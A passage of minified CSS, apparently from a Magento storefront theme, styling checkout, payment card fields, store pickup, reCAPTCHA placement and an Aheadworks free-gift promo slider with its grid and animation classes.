.modal-inner-wrap .admin__action-multiselect-menu-inner{margin-top:10px;overflow-y:auto}.shipping-address-modal .modal-inner-wrap ul,.billing-address-modal .modal-inner-wrap ul{list-style-type:none;padding-left:0}.admin__data-grid-loading-mask{background:rgba(255,255,255,.5);bottom:0;left:0;position:fixed;right:0;top:0;width:100%;z-index:4}.admin__data-grid-loading-mask .spinner{background:url('../images/loader-2.gif') 50% 50% no-repeat;display:inline-block;font-size:4rem;height:1em;left:50%;margin-left:-2rem;margin-right:1.5rem;position:absolute;top:50%;width:1em}.ie9 .admin__data-grid-loading-mask .spinner{background:url('../images/loader-2.gif') 50% 50% no-repeat;bottom:0;height:149px;left:0;margin:auto;position:absolute;right:0;top:0;width:218px}.product-info-stock-sku .configurable-variation-qty{display:none}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2rem;padding:12px 8px;font-size:1.6rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 16px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.form-giftcard-redeem .g-recaptcha{margin-top:40px}.magento-invitation-customer-account-create .form-create-account .g-recaptcha{margin-top:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}[data-content-type=dynamic_block] figure[data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto,400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2,1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover:before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:400;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#b30000}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}axo-auth,paypal-shipping-address-selector{position:fixed;z-index:10000}.paypal-fastlane-powered-by{display:block;margin:8px 0;width:150px}.paypal-fastlane-shipping-change-address-form{margin-bottom:32px}.paypal-fastlane-shipping-change-address-form button{width:100%}.paypal-fastlane-divider{margin-top:32px;position:relative;text-align:center;width:100%}.paypal-fastlane-divider:before{border-bottom:1px solid #ccc;content:'';left:0;position:absolute;top:50%;width:100%}.paypal-fastlane-divider span{background-color:#f4f4f4;padding:0 16px;position:relative}#payment-services-paypal-fastlane paypal-payment{display:block;margin-bottom:20px}#payment-services-paypal-fastlane+.checkout-agreements-block .recaptcha-checkout-place-order{margin-bottom:20px}.magento-payments-review .actions-toolbar{margin-top:16px}.magento-payments-review .magento-payments-review-title{padding:0 0 16px}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 32px}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt=googlepay]{height:40px}.magento-payments-review .payment-source-logo[alt=applepay]{height:40px}.magento-payments-review .payment-source-logo[alt=paypal],.magento-payments-review .payment-source-logo[alt=paylater]{height:26px}.magento-payments-review .payment-source-logo[alt=venmo]{height:20px}.magento-payments-review-discount{border-bottom:1px solid #ccc;margin:0 0 40px;padding:16px 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.checkout-container .checkout-payment-method div.new-address-popup{margin:0 35px 20px 20px;position:relative}.checkout-shipping-address .address-sender{position:relative;z-index:1}.checkout-shipping-address .address-sender .radio{position:absolute;top:9px}.checkout-shipping-address .address-sender .radio~.shipping-address-item{left:25px;padding:0 0 25px}.checkout-shipping-address .address-sender .radio~.shipping-address-item:before{content:none}.checkout-shipping-address .default-shipping-address.address-sender~.new-address-popup{margin-left:25px}.aw-afptc__promo-offer-link .action{outline:none;border:none;background:0 0;padding:0;box-shadow:none;font-weight:400}.aw-afptc__promo-offer-link .action:active{outline:none;border:none;box-shadow:none}.aw-afptc__promo-offer-link .action:focus{outline:none;border:none}.aw-afptc__promo-offer-link .action:before{content:'';background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 66 66" height="22.994" width="22.994"><path fill="rgba(143,143,143,0.9999)" d="M33 15.263l5.5-7A8.748 8.748 0 0 1 45.716 5a9.34 9.34 0 0 1 6.81 2.778A9.1 9.1 0 0 1 55.34 14.5a9.1 9.1 0 0 1-2.814 6.722A9.338 9.338 0 0 1 45.716 24H20.28a9.336 9.336 0 0 1-6.81-2.778 9.1 9.1 0 0 1-2.814-6.722 9.1 9.1 0 0 1 2.814-6.722A9.339 9.339 0 0 1 20.28 5a8.75 8.75 0 0 1 7.22 3.266m1.16 10.306h-8.38a4 4 0 0 1-2.922-1.187 4.058 4.058 0 0 1 0-5.768 4 4 0 0 1 2.922-1.187 3.7 3.7 0 0 1 2.965 1.315zm17.057 0h-8.336l5.371-6.828a3.7 3.7 0 0 1 2.965-1.315 4.007 4.007 0 0 1 2.922 1.188 4.058 4.058 0 0 1 0 5.768 4 4 0 0 1-2.923 1.186zM64 39.344h-4.719v20.219a2 2 0 0 1-2 2H8.719a2 2 0 0 1-2-2V39.344H2a2 2 0 0 1-2-2V24h66v13.344a2 2 0 0 1-2 2zm-38.219-3h14.313V50.5a2.5 2.5 0 0 1-2.5 2.5h-9.313a2.5 2.5 0 0 1-2.5-2.5V36.344zm0-11h14.313V31H25.781v-5.656z" fill-rule="evenodd"/></svg>');display:inline-block;width:23px;height:23px;vertical-align:middle}.aw-afptc__promo-offer-link .action:hover:before{content:'';background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 66 66" height="22.994" width="22.994"><path fill="rgba(51,51,51,0.9999)" d="M33 15.263l5.5-7A8.748 8.748 0 0 1 45.716 5a9.34 9.34 0 0 1 6.81 2.778A9.1 9.1 0 0 1 55.34 14.5a9.1 9.1 0 0 1-2.814 6.722A9.338 9.338 0 0 1 45.716 24H20.28a9.336 9.336 0 0 1-6.81-2.778 9.1 9.1 0 0 1-2.814-6.722 9.1 9.1 0 0 1 2.814-6.722A9.339 9.339 0 0 1 20.28 5a8.75 8.75 0 0 1 7.22 3.266m1.16 10.306h-8.38a4 4 0 0 1-2.922-1.187 4.058 4.058 0 0 1 0-5.768 4 4 0 0 1 2.922-1.187 3.7 3.7 0 0 1 2.965 1.315zm17.057 0h-8.336l5.371-6.828a3.7 3.7 0 0 1 2.965-1.315 4.007 4.007 0 0 1 2.922 1.188 4.058 4.058 0 0 1 0 5.768 4 4 0 0 1-2.923 1.186zM64 39.344h-4.719v20.219a2 2 0 0 1-2 2H8.719a2 2 0 0 1-2-2V39.344H2a2 2 0 0 1-2-2V24h66v13.344a2 2 0 0 1-2 2zm-38.219-3h14.313V50.5a2.5 2.5 0 0 1-2.5 2.5h-9.313a2.5 2.5 0 0 1-2.5-2.5V36.344zm0-11h14.313V31H25.781v-5.656z" fill-rule="evenodd"/></svg>')}.aw-afptc__counter{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;vertical-align:middle;margin:3px 0 0 3px;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal;text-shadow:0 0 7px #000}.aw-afptc__promo-item-qty-label{color:#008300}.aw-afptc__promo-item-qty-label td{padding-top:0}.aw-afptc__promo-item-qty-label.mini-cart{display:table-row;line-height:25px}.aw-afptc__promo-products .header{font-size:18px;font-weight:600;text-align:center;color:#333;text-transform:uppercase;margin-top:0;margin-bottom:16px}.aw-afptc__promo-products .products-selected-counter{margin-bottom:16px;text-align:center}.aw-afptc__promo-products .actions{text-align:center;margin-bottom:16px}.aw-afptc__promo-products .actions .actions-primary .action{display:inline-block;border-radius:0;width:100%;padding-top:8px;padding-bottom:8px;font-weight:600;color:#fff}.aw-afptc__promo-products .product-list{margin:0;padding:0}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-slider-container{padding:0 0 5px;max-width:500px;margin:0 auto 10px auto}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative{position:relative}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav{position:absolute;top:45%;height:30px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav svg{height:30px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav svg polyline{stroke:#8f8f8f}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav:hover svg polyline{stroke:#333}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav.awafptcuk-slidenav-previous{left:-35px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav.awafptcuk-slidenav-next{right:-35px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-dotnav{margin-bottom:10px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-dotnav *{margin:0 0 5px}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-dotnav * *{width:8px;height:8px;background-color:#c9c9c9}.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-dotnav .awafptcuk-active *{width:10px;height:10px;margin-top:-1px;background-color:#ff5501}.aw-afptc__promo-information{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;color:#555;font-size:16px}.aw-afptc__dont-show .aw-afptc-inp-checkbox{display:inline-block;vertical-align:middle;margin-top:-2px}@media only screen and (max-width:360px){.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-position-relative .awafptcuk-slidenav{display:none}}.aw-afptc__promo-section .promo-info-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}.aw-afptc__promo-section .promo-info-image{-ms-flex-item-align:start;align-self:flex-start;cursor:pointer;margin-top:8px}.aw-afptc__promo-section .promo-info-image img{max-width:40px;display:block}.aw-afptc__promo-section .promo-info-link{margin-left:16px;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;cursor:pointer;text-decoration:none;color:#333}.aw-afptc__discount-amount{float:left;color:green;padding-top:3px;text-align:left}.products-grid .product-item-info:hover,.products-grid .product-item-info.active{z-index:3 !important}.aw-afptc__promo-section{position:relative}.aw-afptc__promo-section+.samples{padding-top:16px}.aw-afptc__promo-popup{position:absolute;z-index:100;border:1px solid #bbb;box-shadow:0px 0px 3.9px .1px rgba(0,0,0,.23);background-color:#fff;padding:15px;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:flex-start;box-sizing:border-box;bottom:0}.aw-afptc__promo-popup.right-side{right:0}.aw-afptc__promo-popup.left-side{left:0}.aw-afptc__promo-popup .image{width:85px;height:85px;margin-right:15px}.aw-afptc__promo-popup .content .header{font-size:14px;margin-bottom:16px;color:#333;word-break:break-word}.aw-afptc__promo-popup .content .description{font-size:13px;line-height:1.33;letter-spacing:normal;text-align:left;color:#666;margin-bottom:8px;word-break:break-word}.aw-afptc__promo-popup .content .find-out-link{font-size:13px;font-weight:600;letter-spacing:normal;text-align:left}.aw-afptc__promo-popup .close-popup-btn{position:absolute;top:7px;right:7px;cursor:pointer;padding:0;background:0 0;border:none;box-shadow:none;display:inline-block;text-decoration:none}.aw-afptc__promo-popup .close-popup-btn>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.aw-afptc__promo-popup .close-popup-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:#8f8f8f;content:'\e616';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.aw-afptc__promo-popup .close-popup-btn:hover:before{color:#333}.aw-afptc__promo-popup .close-popup-btn:active:before{color:inherit}.aw-afptc__promo-thumbnail .block-title{font-size:16px}.aw-afptc__promo-thumbnail .block-content .toggle-wrap{clear:both;text-align:center}.aw-afptc__promo-thumbnail .block-content .thumbnail-items:not(.expanded) .thumbnail-item:nth-of-type(n+4){display:none}.aw-afptc__promo-thumbnail .block-content .thumbnail-items .thumbnail-item{float:left;width:29%;padding:2%}.aw-afptc__promo-thumbnail .block-content .thumbnail-items .thumbnail-item .item-original-price span{display:block;text-decoration:line-through}.aw-afptc__promo-thumbnail .block-content .thumbnail-items .thumbnail-item .item-discounted-price label.free{color:green}.aw-afptc__promo-thumbnail .block-content .thumbnail-items .thumbnail-item .item-discounted-price span{display:block}.aw-afptc__promo-products .product-list{list-style:none}.aw-afptc__promo-products .product-list .awafptcuk-slide-item{list-style:none;float:left;padding:0 5px}.aw-afptc__promo-products .product-list .product-item{text-align:left;padding:20px;background:#fff;position:relative;display:block;box-sizing:border-box;border:1px solid transparent;height:100%}.aw-afptc__promo-products .product-list .product-item:hover,.aw-afptc__promo-products .product-list .product-item.active{box-shadow:3px 3px 4px 0 rgba(0,0,0,.3);border:1px solid #bbb}.aw-afptc__promo-products .product-list .product-item .aw-afptc-checkbox{position:absolute;left:8px;top:8px;width:30px;height:30px;z-index:200;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.aw-afptc__promo-products .product-list .product-item .aw-afptc-checkbox .aw-afptc-description-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.aw-afptc__promo-products .product-list .product-item .aw-afptc-checkbox .aw-afptc-input-checkbox{position:absolute;opacity:0;cursor:pointer}.aw-afptc__promo-products .product-list .product-item .aw-afptc-checkbox .aw-afptc-input-checkbox:checked~.aw-afptc-checkmark:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" data-name="check copy"><rect fill="rgba(25,121,195,0.9999)" width="19" height="19" data-name="Rounded Rectangle 5" rx="2" ry="2"/><path d="M16.216 5.936l-7.778 7.778-4.657-4.657.319-1.094 1.1-.32 3.242 3.243L14.8 4.522h1z" data-name="Rectangle 22 copy" fill="rgba(255,255,255,0.9999)" fill-rule="evenodd"/></svg>')}.aw-afptc__promo-products .product-list .product-item .aw-afptc-checkbox .aw-afptc-input-checkbox:focus~.aw-afptc-checkmark:before{box-shadow:0 0 3px 1px #00699d}.aw-afptc__promo-products .product-list .product-item .aw-afptc-checkbox .aw-afptc-checkmark:before{content:'';background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19"><path fill="rgba(174,174,174,0.9999)" d="M2 0h15a2 2 0 0 1 2 2v15a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zm0 2h15v15H2V2z" data-name="Rounded Rectangle 5" fill-rule="evenodd"/></svg>');display:block;width:19px;height:19px}.aw-afptc__promo-products .product-list .product-item-photo{display:block;text-align:center}.aw-afptc__promo-products .product-list .product-item-name{font-size:14px;line-height:1.33;letter-spacing:normal;text-align:left}.aw-afptc__promo-products .product-list .product-item-name .link-name{color:#333}.aw-afptc__promo-products .product-list .product-item .price-box-wrap .price-box{margin:16px 0}.aw-afptc__promo-products .product-list .product-item .price-box-wrap .price-box .old-price{text-decoration:line-through;font-weight:400;margin-left:8px}.aw-afptc__promo-products .product-list .product-item .qty-inp-block{display:-webkit-flex;display:-ms-flexbox;display:flex}.aw-afptc__promo-products .product-list .product-item .qty-inp-block input.qty{max-width:45px;height:28px;text-align:center;margin:0 -1px;z-index:1;position:relative}.aw-afptc__promo-products .product-list .product-item .qty-inp-block input.qty:focus{z-index:3}.aw-afptc__promo-products .product-list .product-item .qty-inp-block .button-qty{width:25px;height:28px;padding:0;text-align:center;z-index:1;position:relative}.aw-afptc__promo-products .product-list .product-item .qty-inp-block .button-qty:focus{z-index:3}.aw-afptc__promo-products .product-list .product-item .qty-inp-block .button-qty.btn-left{border-top-right-radius:0;border-bottom-right-radius:0}.aw-afptc__promo-products .product-list .product-item .qty-inp-block .button-qty.btn-right{border-top-left-radius:0;border-bottom-left-radius:0}.aw-afptc__promo-products .product-list .product-item .aw-afptc-subscription-details-wrapper .block-title{margin:10px 0}.aw-afptc__promo-products .product-list .product-item .aw-afptc-subscription-details-wrapper .block-content{margin:0}.aw-afptc__promo-products .product-list .product-item .aw-afptc-subscription-details-wrapper .block-content>div{margin-bottom:5px}.aw-afptc__promo-products .product-list .product-item .aw-afptc-subscription-details-wrapper .block-content>div .details-field{font-weight:600}.aw-afptc-toggle-option{cursor:pointer;color:#006bb4;text-decoration:none;display:inline-block;margin-top:15px;font-size:16px}.aw-afptc-toggle-option:hover{text-decoration:underline}.aw-afptc__product-item-disabled{position:relative}.aw-afptc__product-item-disabled:after{content:'';display:block;position:absolute;width:100%;height:100%;left:0;top:0;opacity:.7;z-index:400;background-color:#fff}.aw-afptc__product-item-disabled .aw-afptc-checkbox{display:none}.aw-afptc__promo-products .product-options ul.item-options{padding:0;list-style:none}.aw-afptc__promo-products .product-options ul.item-options li.label{font-weight:600}.aw-afptc__promo-products .product-options ul.item-options li.value{margin-bottom:5px}.aw-afptc__promo-products .product-options .item-options{margin:0}.aw-afptc__promo-products .product-options .item-options .label{color:#333;display:inline-block;margin:16px 0 8px}.aw-afptc__promo-products .product-options .item-options .select{height:44px}.awafptcuk-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.awafptcuk-grid>*{margin:0}.awafptcuk-grid>*>:last-child{margin-bottom:0}.awafptcuk-grid{margin-left:-30px}.awafptcuk-grid>*{padding-left:30px}.awafptcuk-grid+.awafptcuk-grid,.awafptcuk-grid>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin{margin-top:30px}@media (min-width:1200px){.awafptcuk-grid{margin-left:-40px}.awafptcuk-grid>*{padding-left:40px}.awafptcuk-grid+.awafptcuk-grid,.awafptcuk-grid>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin{margin-top:40px}}.awafptcuk-grid-small{margin-left:-15px}.awafptcuk-grid-small>*{padding-left:15px}.awafptcuk-grid+.awafptcuk-grid-small,.awafptcuk-grid-small>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-small{margin-top:15px}.awafptcuk-grid-medium{margin-left:-30px}.awafptcuk-grid-medium>*{padding-left:30px}.awafptcuk-grid+.awafptcuk-grid-medium,.awafptcuk-grid-medium>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-medium{margin-top:30px}.awafptcuk-grid-large{margin-left:-40px}.awafptcuk-grid-large>*{padding-left:40px}.awafptcuk-grid+.awafptcuk-grid-large,.awafptcuk-grid-large>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-large{margin-top:40px}@media (min-width:1200px){.awafptcuk-grid-large{margin-left:-70px}.awafptcuk-grid-large>*{padding-left:70px}.awafptcuk-grid+.awafptcuk-grid-large,.awafptcuk-grid-large>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-large{margin-top:70px}}.awafptcuk-grid-collapse{margin-left:0}.awafptcuk-grid-collapse>*{padding-left:0}.awafptcuk-grid+.awafptcuk-grid-collapse,.awafptcuk-grid-collapse>.awafptcuk-grid-margin{margin-top:0}.awafptcuk-grid-divider>*{position:relative}.awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid #e5e5e5}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{content:"";position:absolute;left:0;right:0;border-top:1px solid #e5e5e5}.awafptcuk-grid-divider{margin-left:-60px}.awafptcuk-grid-divider>*{padding-left:60px}.awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{left:30px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:60px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-30px;left:60px}@media (min-width:1200px){.awafptcuk-grid-divider{margin-left:-80px}.awafptcuk-grid-divider>*{padding-left:80px}.awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{left:40px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:80px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-40px;left:80px}}.awafptcuk-grid-divider.awafptcuk-grid-small{margin-left:-30px}.awafptcuk-grid-divider.awafptcuk-grid-small>*{padding-left:30px}.awafptcuk-grid-divider.awafptcuk-grid-small>:not(.awafptcuk-first-column):before{left:15px}.awafptcuk-grid-divider.awafptcuk-grid-small.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:30px}.awafptcuk-grid-divider.awafptcuk-grid-small.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-15px;left:30px}.awafptcuk-grid-divider.awafptcuk-grid-medium{margin-left:-60px}.awafptcuk-grid-divider.awafptcuk-grid-medium>*{padding-left:60px}.awafptcuk-grid-divider.awafptcuk-grid-medium>:not(.awafptcuk-first-column):before{left:30px}.awafptcuk-grid-divider.awafptcuk-grid-medium.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:60px}.awafptcuk-grid-divider.awafptcuk-grid-medium.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-30px;left:60px}.awafptcuk-grid-divider.awafptcuk-grid-large{margin-left:-80px}.awafptcuk-grid-divider.awafptcuk-grid-large>*{padding-left:80px}.awafptcuk-grid-divider.awafptcuk-grid-large>:not(.awafptcuk-first-column):before{left:40px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:80px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-40px;left:80px}@media (min-width:1200px){.awafptcuk-grid-divider.awafptcuk-grid-large{margin-left:-140px}.awafptcuk-grid-divider.awafptcuk-grid-large>*{padding-left:140px}.awafptcuk-grid-divider.awafptcuk-grid-large>:not(.awafptcuk-first-column):before{left:70px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:140px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-70px;left:140px}}.awafptcuk-grid-match>*,.awafptcuk-grid-item-match{display:flex;flex-wrap:wrap}.awafptcuk-grid-match>*>:not([class*=awafptcuk-width]),.awafptcuk-grid-item-match>:not([class*=awafptcuk-width]){box-sizing:border-box;width:100%;flex:auto}.awafptcuk-slidenav{padding:5px 10px;color:rgba(102,102,102,.5)}.awafptcuk-slidenav:hover,.awafptcuk-slidenav:focus{color:rgba(102,102,102,.9);outline:none}.awafptcuk-slidenav:active{color:rgba(102,102,102,.5)}.awafptcuk-slidenav-large{padding:10px}.awafptcuk-slidenav-container{display:flex}.awafptcuk-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-12px}.awafptcuk-dotnav>*{flex:none;padding-left:12px}.awafptcuk-dotnav>*>*{display:block;box-sizing:border-box;width:10px;height:10px;border-radius:50%;background:rgba(102,102,102,.2);text-indent:100%;overflow:hidden;white-space:nowrap}.awafptcuk-dotnav>*>:hover,.awafptcuk-dotnav>*>:focus{background-color:rgba(102,102,102,.6);outline:none}.awafptcuk-dotnav>*>:active{background-color:rgba(102,102,102,.2)}.awafptcuk-dotnav>.awafptcuk-active>*{background-color:rgba(102,102,102,.6)}.awafptcuk-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-12px}.awafptcuk-dotnav-vertical>*{padding-left:0;padding-top:12px}.awafptcuk-slider{-webkit-tap-highlight-color:transparent}.awafptcuk-slider-container{overflow:hidden}.awafptcuk-slider-items{will-change:transform;position:relative}.awafptcuk-slider-items:not(.awafptcuk-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.awafptcuk-slider-items.awafptcuk-grid{flex-wrap:nowrap}.awafptcuk-slider-items>*{flex:none;position:relative;touch-action:pan-y}[class*=awafptcuk-animation-]{animation-duration:.5s;animation-timing-function:ease-out;animation-fill-mode:both}.awafptcuk-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in}.awafptcuk-animation-fade{animation-name:awafptcuk-fade;animation-duration:.8s;animation-timing-function:linear}.awafptcuk-animation-scale-up{animation-name:awafptcuk-fade-scale-02}.awafptcuk-animation-scale-down{animation-name:awafptcuk-fade-scale-18}.awafptcuk-animation-slide-top{animation-name:awafptcuk-fade-top}.awafptcuk-animation-slide-bottom{animation-name:awafptcuk-fade-bottom}.awafptcuk-animation-slide-left{animation-name:awafptcuk-fade-left}.awafptcuk-animation-slide-right{animation-name:awafptcuk-fade-right}.awafptcuk-animation-slide-top-small{animation-name:awafptcuk-fade-top-small}.awafptcuk-animation-slide-bottom-small{animation-name:awafptcuk-fade-bottom-small}.awafptcuk-animation-slide-left-small{animation-name:awafptcuk-fade-left-small}.awafptcuk-animation-slide-right-small{animation-name:awafptcuk-fade-right-small}.awafptcuk-animation-slide-top-medium{animation-name:awafptcuk-fade-top-medium}.awafptcuk-animation-slide-bottom-medium{animation-name:awafptcuk-fade-bottom-medium}.awafptcuk-animation-slide-left-medium{animation-name:awafptcuk-fade-left-medium}.awafptcuk-animation-slide-right-medium{animation-name:awafptcuk-fade-right-medium}.awafptcuk-animation-kenburns{animation-name:awafptcuk-scale-kenburns;animation-duration:15s}.awafptcuk-animation-shake{animation-name:awafptcuk-shake}.awafptcuk-animation-fast{animation-duration:.1s}.awafptcuk-animation-toggle:not(:hover):not(.awafptcuk-hover) [class*=awafptcuk-animation-]{animation-name:none}@keyframes awafptcuk-fade{0%{opacity:0}100%{opacity:1}}@keyframes 